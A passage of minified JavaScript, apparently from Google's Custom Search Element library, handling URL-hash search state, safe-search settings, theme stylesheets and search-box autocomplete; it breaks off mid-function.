g.Df=function(a){a&&(this.mb=a)};g.Ff=function(a){this.Va=a};R.prototype.setIsSafeSearchActive=R.prototype.Ff;R.prototype.Ec=function(a,b){"restrict-safesearch"==a&&(this.rb=b?"active"==b||"off"==b||"moderate"==b?b:null:null);if("restrict-extended"==a)if(b)for(var c in b)a=b[c],Dl[c]&&(this.Ta[c]=a);else this.Ta={}};R.prototype.setRestriction=R.prototype.Ec;R.prototype.Ma=function(a){this.er(a,{dk:1,Yj:20})};R.prototype.setResultSetSize=R.prototype.Ma;
R.prototype.La=function(a){Q.prototype.La.call(this,a)};R.prototype.setLinkTarget=R.prototype.La;R.prototype.dc=function(a){Q.prototype.dc.call(this,a)};R.prototype.setQueryAddition=R.prototype.dc;R.prototype.ye=function(a){this.Y=Array.isArray(a)&&0!=a.length?a:null};R.prototype.setExperiments=R.prototype.ye;var Jl=function(a,b){this.Al=!(!window.history||!window.history.pushState);this.Bl=Gl();this.Vi=this.Al||this.Bl;var c=window.location.href;this.Ts=0<=c.indexOf("#")?c.substring(0,c.indexOf("#")):c;this.zj=!1;this.ay=b;b=Hl(Il());this.Tj=b.pp;this.fd=b.state;if(this.Vi){b=Ij(this,Jl.prototype.ky);this.Al&&window.addEventListener?(window.addEventListener("popstate",b,!1),window.addEventListener("hashchange",b,!1)):this.Bl&&(window.addEventListener?window.addEventListener("hashchange",b,!1):window.attachEvent&&
window.attachEvent("onhashchange",b));b=!1;for(var d in this.fd){b=!0;break}b?this.wn():this.kr(a,!0)}},Gl=function(){return"onhashchange"in window&&(!pc||8<=document.documentMode)};g=Jl.prototype;g.isEnabled=function(){return this.Vi};g.pushState=function(a){this.Vi&&!this.zj&&this.kr(a,!1)};
g.kr=function(a,b){var c={};for(d in a)Kl[d]&&(c[d]=a[d]);a=c;if(!Ll(this.fd,a)){var d=this.fd=a;a=[];for(var e in d)null!=d[e]&&Kl[e]&&a.push(encodeURIComponent(e)+"="+encodeURIComponent(d[e]));d=a.join("&");this.Tj&&(d=this.Tj+"&"+d);this.Al?(e=document.title||"",d="#"+d,b?window.history.replaceState(null,e,d):window.history.pushState(null,e,d)):this.Bl&&(e=this.Ts+"#"+d,b?window.location.replace(e):(b=window.location,e=dj(e),e=e instanceof ae?be(e):Vi(e),void 0!==e&&(b.href=e)))}};
g.getState=function(){var a={},b;for(b in this.fd)a[b]=this.fd[b];return a};g.ky=function(){var a=Hl(Il());this.Tj=a.pp;Ll(this.fd,a.state)||(this.fd=a.state,this.wn())};g.wn=function(){this.zj=!0;this.ay(this.getState());this.zj=!1};
var Il=function(){var a=window.location.href,b=a.indexOf("#");return 0>b?"":a.substring(b+1)},Ll=function(a,b){for(var c in a)if(a[c]!==b[c])return!1;for(var d in b)if(!a.hasOwnProperty(d))return!1;return!0},Hl=function(a){var b={};a=a.split("&");for(var c=[],d=0;d<a.length;d++){var e=a[d],f=e.indexOf("="),h=!1;if(-1!=f){var k=decodeURIComponent(e.substr(0,f));Kl[k]&&(f=decodeURIComponent(e.substr(f+1)),Ml[k]?(f=parseInt(f,10),isNaN(f)||(b[k]=f)):b[k]=f,h=!0)}h||c.push(e)}return{state:b,pp:c.join("&")}},
Kl={"gsc.q":!0,"gsc.tab":!0,"gsc.page":!0,"gsc.ref":!0,"gsc.sort":!0},Ml={"gsc.tab":!0,"gsc.page":!0};var Nl=function(a){if(!a)return a;var b=[["url","url"],["clicktrackUrl",function(r){return["url","https://www.google.com"+r]}],["title","title"],["visibleUrl","visibleUrl"]],c=[["title","content"]],d=[["url","url"],["width","width"],["height","height"]],e=[];a=q(a);for(var f=a.next();!f.done;f=a.next()){var h=f.value;f={};for(var k=q(b),l=k.next();!l.done;l=k.next()){var m=q(l.value);l=m.next().value;m=m.next().value;h[l]&&("function"===typeof m?(m=q(m(h[l])),l=m.next().value,m=m.next().value,f[l]=
m):f[m]=h[l])}if(h.bodyLines&&0<h.bodyLines.length)for(k=h.bodyLines[0],l=q(c),m=l.next();!m.done;m=l.next()){var t=q(m.value);m=t.next().value;t=t.next().value;k[m]&&(f[t]=k[m])}if(h.image)for(h=h.image,k={},f.image=k,l=q(d),m=l.next();!m.done;m=l.next())t=q(m.value),m=t.next().value,t=t.next().value,h[m]&&(k[t]=h[m]);e.push(f)}return e};for(var Ol={BUBBLEGUM:"//www.google.com/cse/static/style/look/bubblegum.css",V2_BUBBLEGUM:"//www.google.com/cse/static/style/look/v2/bubblegum.css",GREENSKY:"//www.google.com/cse/static/style/look/greensky.css",V2_GREENSKY:"//www.google.com/cse/static/style/look/v2/greensky.css",ESPRESSO:"//www.google.com/cse/static/style/look/espresso.css",V2_ESPRESSO:"//www.google.com/cse/static/style/look/v2/espresso.css",SHINY:"//www.google.com/cse/static/style/look/shiny.css",V2_SHINY:"//www.google.com/cse/static/style/look/v2/shiny.css",
MINIMALIST:"//www.google.com/cse/static/style/look/minimalist.css",V2_MINIMALIST:"//www.google.com/cse/static/style/look/v2/minimalist.css",V2_DEFAULT:"//www.google.com/cse/static/style/look/v2/default.css"},Pl=q(Object.entries(Ol)),Ql=Pl.next();!Ql.done;Ql=Pl.next()){var Rl=q(Ql.value),Sl=Rl.next().value,Tl=Rl.next().value;z("google.loader.themes."+Sl,Tl)};var Ul=/^[6-9]$/,Vl=/<\/?(?:b|em)>/gi,Wl={fs:8,Hl:9,Gl:13,Oh:27,cD:32,cs:37,es:38,ds:39,bs:40,gs:46,PC:190};var Xl=function(a){return{contains:function(b){return b in a},oE:function(b){return!!a[b]},Dv:function(b){return a[b]||0},Vc:function(b){return a[b]||""},Ev:function(b){return a[b]||null}}},Yl=Xl({});var Zl=function(a,b,c,d,e,f){function h(m){if(e)for(var t=0,r;r=m[t++];)for(var x=0;x<e.length;++x)if(r==e[x])return!0;return!1}var k=!1,l={nv:function(){return a},Xc:function(){return b},oj:function(){return c},getType:function(){return d},po:function(){return f.Vc("za")},BE:function(){return f.Vc("zb")},Rv:function(){return e||[]},JE:function(m){return!!e&&h([m])},FE:h,getParameters:function(){return f},Wn:function(){return k}};switch(d){case 0:case 32:case 38:case 400:case 407:case 35:case 33:case 41:case 34:case 44:case 45:case 40:case 46:case 56:case 30:case 411:case 410:case 71:k=
!0}f||(f=Yl);return l};var $l=/\s/g,am=/\u3000/g,bm=/^\s/,cm=/\s+/,dm=/\s+/g,em=/^\s+|\s+$/g,fm=/^\s+$/,gm=/<[^>]*>/g,hm=/&nbsp;/g,im=/&#x3000;/g,jm=[/&/g,/&amp;/g,/</g,/&lt;/g,/>/g,/&gt;/g,/"/g,/&quot;/g,/'/g,/&#39;/g,/{/g,/&#123;/g],km=document.getElementsByTagName("head")[0],lm=0,mm=1,nm=function(a){var b={};if(a)for(var c=0;c<a.length;++c)b[a[c]]=!0;return b},om=function(){return(new Date).getTime()},pm=function(a,b){void 0===b&&(b=a);var c=function(){return b};return{Eg:c,oo:function(){return a},Mv:c,IE:function(){return a<
b},kE:function(d){return d&&a==d.oo()&&b==d.Mv()}}},qm=function(a,b,c,d){if(null==b||""===b){if(!d)return;b=""}c.push(a+"="+encodeURIComponent(String(b)))},rm=function(a,b){var c=[],d;for(d in a)qm(d,a[d],c,b);return c.join("&")},sm=function(a){for(var b=jm.length,c=0;c<b;c+=2)a=a.replace(jm[c],jm[c+1].source);return a},tm=function(a){for(var b=jm.length,c=0;c<b;c+=2)a=a.replace(jm[c+1],jm[c].source);a=a.replace(hm," ");return a.replace(im,"\u3000")},um=function(a,b){return a&&(-1<a.indexOf(" ")||
cm.test(a))?(a=a.replace(dm," "),a.replace(b?em:bm,"")):a},vm=function(a,b,c){c&&(a=a.toLowerCase(),b=b.toLowerCase());return b.length<=a.length&&a.substring(0,b.length)==b},wm=function(){},xm=function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;++c)if(b[c]===a)return c;return-1},ym=function(a,b){return b.ob()-a.ob()},zm=function(a){var b={},c;for(c in a)b[c]=a[c];return b};var Am=Mb(),Bm=Am&&!(0<=wb(Vb(),9)),Cm=Am&&!(0<=wb(Vb(),8)),Dm=Am&&0<=wb(Vb(),10),Em=mc();Em&&Vb();var Fm=Lb(),Gm=lc(),Hm=Qb(),Im=Rb();(xb&&Fb?Fb.mobile:!(xb&&Fb?!Fb.mobile&&(A("iPad")||A("Android")||A("Silk")):A("iPad")||A("Android")&&!A("Mobile")||A("Silk"))&&(A("iPod")||A("iPhone")||A("Android")||A("IEMobile")))&&Qb();var Jm=$b(),Km=bc();var Lm=void 0!=document.documentElement.style.opacity,Mm={rtl:"right",ltr:"left"};function Nm(a,b){try{if(a.setSelectionRange)a.setSelectionRange(b,b);else if(a.createTextRange){var c=a.createTextRange();c.collapse(!0);c.moveStart("character",b);c.select()}}catch(d){}}function Om(a,b){for(var c=0,d=0;a&&(!b||a!=b);){c+=a.offsetTop;d+=a.offsetLeft;try{a=a.offsetParent}catch(e){a=null}}return{He:c,Fb:d}}function Pm(a,b,c){a=document.createElement(a);b&&(a.className=b);c&&(a.id=c);return a}
function Qm(){var a=Pm("table");a.cellPadding=a.cellSpacing=0;a.style.width="100%";a.setAttribute("role","presentation");return a}function Rm(a){return Pm("div",a)}function Sm(a,b){a.innerHTML!=b&&(b&&(Cm?b&&(-1<b.indexOf(" ")||cm.test(b))&&(b=b.replace(am,"&#x3000;"),b=b.replace($l,"&nbsp;")):Bm&&(b='<pre style="font:inherit;margin:0">'+b+"</pre>")),b=yj(b),Oe(a,b))}function Tm(a,b){a.dir!=b&&(a.dir=b,a.style.textAlign=Mm[b])}
function Um(a,b,c){if(Vm(a,b))return null;var d=Pm("input");d.type="hidden";d.name=b;c&&(d.value=c);a.appendChild(d);return d}function Vm(a,b){if(a=a.getElementsByTagName("input"))for(var c,d=0;c=a[d++];)if(c.name==b&&"submit"!=c.type.toLowerCase())return c;return null}function Wm(a){a&&(a.preventDefault&&a.preventDefault(),a.returnValue=!1);return!1}function Xm(a){if(a=a||window.event)a.stopPropagation&&a.stopPropagation(),a.cancelBubble=a.cancel=!0;return Wm(a)}
function Ym(a){a=a.insertCell(-1);var b=Pm("a");Qe(b,"#ifl");b.className="gssb_j gss_ifl";a.appendChild(b);return b}function Zm(a){var b=a||window;a=b.document;var c=b.innerWidth;b=b.innerHeight;if(!c){var d=a.documentElement;d&&(c=d.clientWidth,b=d.clientHeight);c||(c=a.body.clientWidth,b=a.body.clientHeight)}return{Wr:c,Fo:b}}function $m(a){var b={};if(a)for(var c,d=0;c=a[d++];)b[c.lo()]=c;return b}function an(a){return a?a.ownerDocument||a.document:window.document}
function bn(a){return a?(a=an(a),a.defaultView||a.parentWindow):window}function cn(){return Lm?"opacity":"filter"}function dn(a){return Lm?a+"":(Cm?"progid:DXImageTransform.Microsoft.Alpha(":"alpha(")+"opacity="+Math.floor(100*a)+")"};var en=function(){var a=function(){return 5},b=function(c,d,e){e.push({getType:function(){return 505},position:1})};return{getType:function(){return 153},cb:function(){return{ob:a,zv:b}}}},gn=function(a,b,c){var d,e=function(){return fn(a,b,c,d)},f=function(k,l){l.render(k)},h=function(){return 505};return{Ka:function(k){d=k.Pd()},getType:function(){return 152},cb:function(){return{Lm:e,render:f,lf:wm,xo:wm,lo:h}}}},fn=function(a,b,c,d){var e,f={getType:function(){return 505},ra:function(){return e},
render:wm};(function(){e=Rm();e.style.textAlign="ltr"==d?"right":"left";var h=Pm("img");h.src=a;h.srcset=b+" 2x";h.style.verticalAlign="middle";"ltr"==d?h.style.paddingRight="1px":h.style.paddingLeft="1px";e.appendChild(h);h=Pm("span");h.style.color="#b5b5b5";h.style.fontSize="12px";h.style.verticalAlign="middle";var k=ri("");Oe(h,k);h.appendChild(document.createTextNode(c));e.appendChild(h)})();return f};var hn=function(a){var b,c=function(e){var f=1;if(b){var h=e.ro();"focus"==h||"blur"==h||"mousedown"==h?f=3:(e.sh("partnerid",a),e.Tk("types","t"))}return f},d=function(){return 10};return{H:function(){b=!0},getType:function(){return 156},cb:function(){return{jo:c,ob:d}}}};var jn=function(){this.zd={}},kn=nm([155,149,153,154,311,152,156,122,151,158,294,160]);jn.prototype.set=function(a,b){this.zd[a]=b};jn.prototype.hc=function(a,b){a in this.zd||(this.zd[a]=[]);this.zd[a].push(b)};var ln=function(a,b,c,d,e,f){this.K=a;this.iu=b;this.Ea=c;this.wi=d;this.nh=e;this.C=f;this.Nb={};this.ni={};this.Ei=new jn;this.Ml=[];this.jc=[];this.Eb=!1;this.Wd()},mn=[127,149,134,494,123,121,126,553,118,115,128,160,173,119,116,152,153,129,120,374,124,158,155,131,130,147,570,141,142,137,143,138,144,139,140,135,136];g=ln.prototype;g.H=function(a){this.Da();for(var b=0,c;c=this.jc[b++];)c.H&&c.H(a);this.Eb=!0};g.Da=function(){if(this.Eb){for(var a=0,b;b=this.jc[a++];)b.Da&&b.Da();this.Eb=!1}};
g.isActive=function(){return this.Eb};g.get=function(a,b){if(a=this.Nb[a])return this.Kn(a,this.Ln(b))};g.Ua=function(a,b){if(a=this.ni[a]){var c=[];b=this.Ln(b);for(var d=0,e;e=a[d++];)c.push(this.Kn(e,b));return c}return[]};g.Xp=function(a){a=a.zd;for(var b in a){var c=b,d=a[c];kn[c]?this.aA(c,d):this.Zz(c,d)}};g.Zz=function(a,b){(b=this.bo(a,b))&&(this.Nb[a]=b)};g.aA=function(a,b){for(var c=this.ni[a]||[],d=0,e;d<b.length;++d)(e=this.bo(a,b[d]))&&c.push(e);this.ni[a]=c};
g.bo=function(a,b){if(!(b instanceof Object))return null;if(b.Md){var c=b.Md();c&&this.Uz(c)}b.getType();this.Sz(b,a);this.jc.push(b);return b};g.Kn=function(a,b){return a.cb?a.cb(b):{}};g.Sz=function(a,b){this.Ml.push([a,b])};g.Ln=function(a){for(var b=0,c=0,d;d=this.Ml[c++];)d[0]==a&&(b=d[1]);return b};g.Uz=function(a){for(var b=0,c;c=a[b++];){var d=c.getType();kn[d]?this.Ei.hc(d,c):this.Ei.set(d,c)}};var nn=function(a,b){a=xm(a.getType(),mn);b=xm(b.getType(),mn);return 0>a?1:0>b?-1:a-b};
ln.prototype.Wd=function(){this.Xp(this.iu);this.Xp(this.Ei);this.jc.sort(nn);for(var a=0,b;b=this.jc[a++];)b.Ka&&b.Ka(this.Ea,this.wi);this.K.ek(this.wi,this.Ea.Yf());this.wi.Ms();for(a=0;b=this.jc[a++];)b.ba&&b.ba(this);for(a=0;b=this.jc[a++];)b.za&&b.za(this.C);for(a=0;b=this.jc[a++];)b.H&&b.H(this.C);this.Eb=!0};function on(a){var b;(function(){var c=function(){};a||(a={});var d=function(e){return a[e]||c};b={search:d("b"),eh:d("c"),redirect:d("d"),Fg:d("e"),rg:d("f"),Mi:d("g"),Ni:d("h"),Ii:d("i"),Oi:d("j"),qg:d("k"),Ji:d("l"),Or:d("n"),Pi:d("o"),Qi:d("p"),og:d("q"),ek:d("r"),bn:d("s"),cn:d("t"),Li:d("u"),Ri:d("w"),Fi:d("x"),Ki:d("y"),Hi:d("z"),Gi:d("aa"),Si:d("ab"),al:d("ac")}})();return{search:function(c,d){b.search(c,d)},eh:function(c){b.eh(c)},redirect:function(c){b.redirect(c)},Fg:function(c){return b.Fg(c)},
rg:function(c){b.rg(c)},Mi:function(c){b.Mi(c)},Ni:function(c){b.Ni(c)},Ii:function(c){b.Ii(c)},Oi:function(c,d){b.Oi(c,d)},qg:function(c,d){b.qg(c,d)},Ji:function(){b.Ji()},Or:function(c){b.Or(c)},Pi:function(){b.Pi()},Qi:function(){b.Qi()},og:function(c){b.og(c)},ek:function(c,d){b.ek(c,d)},bn:function(c){b.bn(c)},cn:function(){b.cn()},Li:function(){b.Li()},Ki:function(){b.Ki()},Ri:function(c){b.Ri(c)},Fi:function(){b.Fi()},Hi:function(){b.Hi()},Gi:function(){b.Gi()},Si:function(){b.Si()},al:function(c,
d){return b.al(c,d)}}};function pn(a,b,c,d,e){var f=Em?"-moz-":Am?"-ms-":Fm?"-o-":Gm?"-webkit-":"",h=".gstl_"+d,k=new RegExp("(\\.("+e.join("|")+")\\b)"),l=[];return{addRule:function(m,t){if(b){if(c){m=m.split(",");for(var r=[],x=0,w;w=m[x++];)w=k.test(w)?w.replace(k,h+"$1"):h+" "+w,r.push(w);m=r.join(",")}l.push(m,"{",t,"}")}},Ms:function(){if(b&&l.length){b=!1;var m=Pm("style");m.setAttribute("type","text/css");(a||km).appendChild(m);var t=l.join("");l=null;m.styleSheet?m.styleSheet.cssText=t:(t=document.createTextNode(t),
m.appendChild(t))}},prefix:function(m,t){var r=m+(t||"");f&&(r+=t?m+f+t:f+m);return r}}};var qn=function(a,b,c,d,e){function f(){M.Da()}function h(n){U.Lb(n||"")}function k(){return U.qa()}function l(){return Da.jf()}function m(){Z.ua(8)}function t(n){return P.getParameters(n)}function r(){return ba||!!H&&H.Lc()}function x(){return X.np}function w(n){n=bn(n.xr||km);void 0==n.nextSearchboxId&&(n.nextSearchboxId=50);return n.nextSearchboxId++}function S(){if(a)for(var n=a;n=n.parentNode;){var p=n.dir;if(p)return p}return"ltr"}function aa(n){n=zm(n);n.ll[35]||(n.MB="");var p=n.Ip;p?n.Ip=
p.toLowerCase():n.Dw=!1;n.ej&&!n.on&&(n.ej=!1);Im||(n.hp=!1);return n}function T(){var n=bn(a),p=Zm(n);Z.yc(n,"resize",function(){var K=Zm(n);if(K.Wr!=p.Wr||K.Fo!=p.Fo)p=K,m()})}function ua(n){var p=n.tg,K=p[135],qa=p[138],N=p[139];p[136]||N||K||qa?(n.tg[136]=!0,n.tg[141]=!0,D=qa?3:1):D=0}var M,H,ca,Z,ja,U,F,X,P,da,xa,Fa,ib,Da,Ja,za,u,D,C=!1,ba,I={install:function(n){if(!C){n=aa(n);u=null==e?w(n):e;var p=an(a),K=S(),qa=!!p.getElementById("gs_id"+u),N=["gssb_c","gssb_k"];n.rl&&N.push(n.rl);N=pn(n.xr,
n.Hw,n.nu,u,N);ua(n);ba=n.Lc;M=new ln(ya,d,{Yf:function(){return qa},get:function(ra){return p.getElementById(ra+u)},jj:function(ra){return p.getElementById(ra)},Sn:function(){return b},Pd:function(){return K},va:function(ra){return ra+u},Yn:function(){return a}},N,I,n);M.get(347,I);H=M.get(130,I);ca=M.get(115,I);Z=M.get(117,I);ja=M.get(123,I);U=M.get(118,I);F=M.get(119,I);X=M.get(374,I);P=M.get(120,I);da=M.get(189,I);xa=M.get(553,I);M.get(124,I);Fa=M.get(419,I);ib=M.get(126,I);Da=M.get(128,I);Ja=
M.get(139,I);za=M.get(121,I);T();C=!0}},H:function(n){f();n=aa(n);ua(n);ba=n.Lc;M.H(n)},Da:f,sE:function(){return b},us:function(n,p){return Um(n,p)},zb:function(){return U.zb()},qa:k,Zc:function(){return Da.Zc()},mf:function(){return Da.mf()},wv:t,Gv:function(n,p){n||(n=P.getParameters(p));return rm(n)},ZE:function(){return Da.isVisible()},Cs:function(n,p){Z.yc(n,"click",function(K){za.search(k(),p);return Wm(K)})},hi:function(){ja.hi()},eE:function(){Da.xi()},il:function(n){U.il(n||"")},rE:function(){return ca.Ub()},
VD:function(){U.clear()},Gq:function(){U.Gq()},focus:function(){F.focus()},blur:function(){F.blur()},cp:function(){return ja.cp()},Od:function(){var n=ib.Od();return n?n.ov():null},Lb:h,yf:function(){P.reset()},search:function(n,p){za.search(n,p)},IF:function(){Ja&&Ja.refresh()},WF:function(n){Da.vA(n)},pg:function(){Da.pg()},jf:l,qG:m,Kl:function(){U.Kl()},isActive:function(){return!!M&&M.isActive()},HF:function(){},Lc:r,cv:function(){return r()&&H?H.cv():""},vE:function(n,p){return Vm(n,p)},Zn:function(){return D},
va:function(){return u},WD:function(){Ja&&Ja.clear()},Yk:function(n,p){h(n);Da.isEnabled()&&Da.Yk(n,p,!1)},SF:function(n){Z.ua(15,{query:n})},Qj:function(){return F.Qj()},dr:function(n){xa.dr(n)},uh:function(n){ca.uh(n)},po:function(){var n,p=ib.Od();if(p){var K=p.nj();K&&((n=K.po())||(n=p.getParameters().Vc("o")))}return n||""},MF:function(n,p){return da?(da.NF(n,p),!0):!1},yE:function(n,p){switch(n){case "oq":case "gs_l":return t(p)[n]||null;case "gs_ssp":a:{if((n=l())&&46==n.getType()&&(n=n.getParameters().Vc("g")))break a;
n=null}return n;default:return null}},VF:function(){},wE:x,vt:function(n){return 6==x()&&!!Fa&&Fa.vt(n)}};var ya=on(c);return I};var rn=function(){var a=function(b){var c={HD:b},d;for(d in b)c[d]=b[d];return c};return{qj:function(b,c,d,e,f){try{var h=qn(b,c,d,e,f);return a(h)}catch(k){return null}},translate:function(b){return a(b.api||b)}}};function sn(){}g=sn.prototype;g.Ka=function(){};g.ba=function(){};g.za=function(){};g.H=function(){};g.cb=function(){return this};g.Md=function(){return null};g.Da=function(){};var tn=mm++,un=function(a){var b=this;this.Zl=a;this.pa=Rm();this.jh=function(){b.J.xx()||b.J.qa()?b.Fj():b.Zl&&b.aB()};this.aB=function(){b.xa||(b.J.vh(b.Zl),b.xa=!0)};this.Fj=function(){if(b.xa||void 0==b.xa)b.J.vh("#fff"),b.xa=!1}};Ha(un,sn);g=un.prototype;g.Ka=function(a){this.To=a.Yn()};g.ba=function(a){a&&(this.O=a.get(117,this),this.J=a.get(118,this))};g.za=function(){this.O.Ia(this.To,"focus",this.Fj);this.O.Ia(this.To,"blur",this.jh);this.O.Cc(4,this.jh);this.O.Cc(5,this.jh)};g.H=function(){this.jh()};
g.getType=function(){return 160};g.Da=function(){this.Fj()};g.isEnabled=function(){return this.Vg};g.Jg=function(){return tn};g.ob=function(){return 5};g.ra=function(){return this.pa};g.vj=function(){return{bp:!this.xa}};var vn=function(){function a(H,ca,Z,ja){var U=H.va(),F=H.Vb();aa.dn||e();ca=t+r+x+"?"+(w?w+"&":"")+(ca?ca+"&":"");H=[];qm("q",F,H,!0);aa.Qr||qm("callback","google.sbox.p"+m,H);if(S){F="";for(var X=4+Math.floor(32*Math.random()),P,da=0;da<X;++da)P=.3>Math.random()?48+Math.floor(10*Math.random()):(.5<Math.random()?65:97)+Math.floor(26*Math.random()),F+=String.fromCharCode(P);qm("gs_gbg",F,H)}F=Pm("script");Se(F,Aj(ca+H.join("&")));F.charset="utf-8";T[U]=F;ua=aa.dn?ja:Z;k.appendChild(F);return!0}function b(){return 0}
function c(){return 0}function d(H){var ca=T[H];ca&&(k.removeChild(ca),delete T[H])}function e(){for(var H in T)k.removeChild(T[H]);T={};ua=null}function f(H){ua&&ua(H)}function h(H){H||(H=wm);var ca=window.google;aa.Qr?ca.ac.h=H:ca.sbox["p"+m]=H}var k=km,l,m,t,r,x,w,S,aa,T={},ua,M={ba:function(H){l=H.get(127,M);m=H.nh.va()},za:function(){"google"in window||(window.google={});"sbox"in window.google||(window.google.sbox={})},H:function(H){aa=H;0==H.oi&&(H=l.tt,t=H.protocol,r=H.host,x=H.Ak,w=H.gB,S=
"https:"==document.location.protocol,h(f),(new Image).src=t+r+"/generate_204")},getType:function(){return 149},cb:function(){return{Oz:a,fu:d,hi:wm,Qn:b,Rn:c}},Da:function(){h(null);e()}};return M};var wn=function(){this.Ci={}};Ha(wn,sn);g=wn.prototype;g.ba=function(a){this.aa=a.get(116,this);if(a=a.Ua(154,this))for(var b,c=0;b=a[c++];)this.Ci[b.gf()]=b};g.H=function(){this.xa=!1};g.Da=function(){this.ad()};g.getType=function(){return 115};g.isVisible=function(){return this.xa};g.Sk=function(a){if(a in this.Ci){if(this.vd){if(a==this.vd.gf())return;this.ad();this.vd.Ng()}this.vd=this.Ci[a];this.aa.Sk(this.vd)}};g.Ub=function(){return this.xa?this.aa.Ub():0};
g.show=function(){this.xa||(this.aa.show(this.Fv()),this.xa=!0)};g.ad=function(){this.xa&&(this.aa.ad(),this.xa=!1)};g.uh=function(a){this.aa.uh(a)};g.Fv=function(){var a=zm(xn);this.vd&&this.vd.Xf(a);return a};var xn={ww:!1,Gj:"left",Zo:!0,Dd:null,marginWidth:0};var yn=function(){};Ha(yn,sn);g=yn.prototype;g.ba=function(a){this.aa=a.get(119,this);this.xb=a.get(130,this);this.Ut=a.get(145,this);this.O=a.get(117,this);this.ja=a.get(123,this);this.Cb=a.get(374,this);this.Rp=a.get(121,this);this.hz=a.get(553,this);this.M=a.get(128,this);this.Lf=a.get(139,this);this.xB=a.get(173,this);this.Fe=a.Ua(160,this);this.K=a.K;this.Xw=a.nh.Zn()};g.za=function(a){this.C=a;this.ha=this.Ic=this.aa.pv()||""};g.H=function(a){this.C=a;this.ep=this.Uo=!1;this.xe()};
g.getType=function(){return 118};g.wo=function(){var a={};this.O.ua(13,a);!a.cancel&&this.C.Ho&&this.O.defer(this.M.xi);this.K.Ki()};g.kw=function(){this.O.ua(12);this.K.Li()};g.nw=function(){this.yo("rtl")};g.ow=function(){this.yo("ltr")};g.rw=function(){this.M.Dz()};g.gw=function(a){this.M.Zc()?this.M.Az():this.M.pg(a)};g.Td=function(){if(0==this.C.ml)return!1;if(4==this.C.ml)return this.K.Si(),!1;var a=this.Jn();if(a)switch(this.C.ml){case 1:if(this.Ll(a,!0))return this.Cb.add(8),!0;break;case 3:return this.M.Td(a)}return!1};
g.iw=function(){this.C.Fz?this.search(5):(this.M.isVisible()?this.M.xi():this.bi(),this.vq())};g.fw=function(a){this.ha&&a.oo()==this.ha.length&&(this.Lf&&this.Lf.clear(),this.C.Ez&&this.search(2),this.K.Ii(this.ha))};g.cw=function(a){this.xb&&0==a.Eg()&&this.xb.Kz()};
g.zo=function(a,b,c,d){this.C.au&&!this.M.isVisible()&&"mousedown"==c&&this.M.pg(b);var e=!1,f=!1;if(a!=this.ha||"onremovechip"==c)vm(c,"key")?this.Cb.add(1):"paste"==c&&this.Cb.add(2),e=!0,this.hw(a,c),a&&!fm.test(a)&&(d=!0),f=!0;a=this.hz.Hm(a,b,c);switch(a.kv()){case 2:d=!0;break;case 3:d=!1}d?(e&&this.M.eB(),this.xu(a)):f&&this.lt();this.O.ua(2,{Of:c})};g.uA=function(a){(this.Uo=a)&&this.Cb.add(4)};g.Xq=function(a){this.ep!=a&&((this.ep=a)?this.K.Hi():this.K.Gi())};g.Pk=function(a){this.Pp(a)};
g.Bu=function(){this.aa.focus()};g.bi=function(){this.aa.blur()};g.xx=function(){return this.aa.Qj()};g.il=function(a,b,c){vm(a,this.ha,!0)&&(a=this.ha+a.substr(this.ha.length));this.zo(a,c||pm(a.length),"",b);this.Pp(a,!0)};g.Lb=function(a){this.xh(a);this.aa.refresh();this.O.ua(4,{Dd:this.Sa,input:a})};g.Gq=function(){this.aa.select()};g.vq=function(){this.ha!=this.Ic&&this.xh(this.Ic);this.O.ua(5,{input:this.Ic,lB:this.M.Wc(),Dd:this.Sa});this.aa.refresh();this.K.Ni(this.Ic)};
g.rm=function(){this.Ic=this.ha};g.Nn=function(){return this.aa.Nn()};g.zb=function(){return this.Ic};g.qa=function(){return this.ha};g.lj=function(){return this.Sa};g.Nd=function(){return this.aa.Nd()};g.tj=function(){return this.aa.tj()};g.Ub=function(){return this.aa.Ub()};g.Sd=function(){return this.aa.Sd()};g.ao=function(){return this.aa.ao()};g.Bw=function(){return 0!=this.Xw};g.Dj=function(){if(this.xB){if(this.C.Bj)return!0;for(var a=0,b;b=this.Fe[a++];)if(b.isEnabled())return!0}return!1};
g.jk=function(){this.aa.jk()};g.search=function(a){this.Rp.search(this.ha,a)};g.clear=function(a){this.ha&&(this.xh(""),this.aa.clear(),this.O.ua(1),this.M.clear(),this.K.rg(this.ha));a&&this.K.Fi()};g.yf=function(){this.Kx=this.kp=this.gj=0};g.vh=function(a){this.aa.vh(a)};g.Kl=function(){var a=this.Jn();a&&this.Ll(a)};g.hw=function(a,b){this.xh(a);this.O.ua(1,{Of:b,Dd:this.Sa});this.K.rg(a);a=om();this.gj||(this.gj=a);this.kp=a};
g.yo=function(a){var b=this.Nd().Eg();this.Sa==a?this.M.Zc()&&b==this.ha.length&&(this.M.mf()?this.C.ej&&(a=this.M.jf(),this.Rp.search(a.Xc(),6)):this.C.Xx&&this.Td()):this.xb&&0==b&&this.xb.Kz()};g.Jn=function(){if(this.M.Zc()){var a=this.M.mf()?this.M.jf():this.M.nj();if(a.Wn())return a}return null};g.Ll=function(a,b){a=a.Xc();var c=this.Ic;return(c||a?c&&a&&c.toLowerCase()==a.toLowerCase():1)?!1:(this.rm(),b?this.il(a,!0):this.Lb(a),!0)};
g.Pp=function(a,b){this.ha=a||"";this.xe();this.aa.refresh();b||(this.O.ua(4,{Dd:this.Sa,input:this.ha}),this.K.Mi(this.ha))};g.xe=function(){var a=this.Ut.lj(this.ha);a!=this.Sa&&(this.aa.Ok(a),this.Sa=a)};g.xu=function(a){this.Uo&&a.Tk("gs_is",1);this.ja.qn(a)};g.lt=function(){this.M.clear();this.ja.Rg()};g.xh=function(a){this.ha=this.Ic=a||"";this.xe()};function zn(){function a(J){J.Dd=zb;J.marginWidth=jb;var la=Jb.Er;la||(la="rtl"==zb?"right":"left");J.Gj=la}function b(J,la,ab){var wa=!1;J=N&&N.QE(la);Z();if((Ga=la)&&la.length){wa=la[0].Xc();ba.Cw(wa)&&(wa=n.zb());zb=ba.lj(wa);if(ab)Tb=!0,wa=C.bz(la,zb),la=la[0].getParameters().Vc("a"),la=tm(la),jb=p.Sd(la);else{Tb=!1;la=C;ab=la.render;if(T()&&!Tb){wa=[];for(var Pa=[],kb=0,lb;(lb=K[kb++])&&!lb.zv(n.zb(),Ga,Pa););(kb=Pa?Pa.length:0)&&(kb-=Ja(Pa,wa,0));for(lb=0;lb<Ga.length;++lb)wa.push(Ga[lb]);kb&&
